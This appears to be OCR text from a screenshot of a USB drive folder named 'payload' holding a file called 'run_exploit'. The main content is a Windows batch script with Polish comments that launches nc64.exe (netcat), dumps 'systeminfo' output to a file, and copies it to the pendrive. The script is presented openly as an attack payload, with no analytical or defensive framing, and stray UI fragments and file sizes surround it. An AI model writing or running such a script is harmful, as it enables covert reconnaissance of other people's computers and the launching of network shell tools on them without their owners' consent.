 payload
Dysk USB (E:)
payload
Przeszukaj: payload
run_exploit
Plik
Edytuj
Wyświetl
miar
45 KB
1 KB
3 KB
@echo off
echo Hello, World!
:: Uruchomienie pliku nc64.exe
start nc64.exe
:: Pobranie informacji o systemie
systeminfo > "%~dp0system_info.txt"
echo Informacje o systemie zostały zapisane w pliku system_info.txt.
:: Kopiowanie pliku na pendrive (zmień literę dysku E na odpowiednią)
echo Kopiowanie pliku na pendrive...
copy /Y "%~dp0system_info.txt" E:\
echo Plik system_info.txt został skopiowany na pendrive.
pause